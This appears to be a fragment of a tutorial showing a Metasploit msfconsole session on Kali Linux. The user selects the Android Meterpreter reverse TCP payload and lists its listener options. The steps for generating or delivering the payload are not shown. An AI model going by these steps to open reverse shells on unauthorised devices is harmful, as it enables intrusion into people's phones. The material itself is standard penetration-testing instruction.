 msfconsole
┌──(spyder㉿kali)-[~]
└─$ msfconsole
msf6 > search android/meterpreter/reverse_tcp
Matching Modules
================
#  Name                                     Disclosure Date  Rank    Check  Description
-  ----                                     ---------------  ----    -----  -----------
0  payload/android/meterpreter/reverse_tcp  .                normal  No     Android Meterpreter, Android Reverse TCP Stager
Interact with a module by name or index. For example info 0, use 0 or use payload/android/meterpreter/reverse_tcp
msf6 > use 0
msf6 payload(android/meterpreter/reverse_tcp) > show options
Module options (payload/android/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
View the full module info with the info, or info -d command.
msf6 payload(android/meterpreter/reverse_tcp) >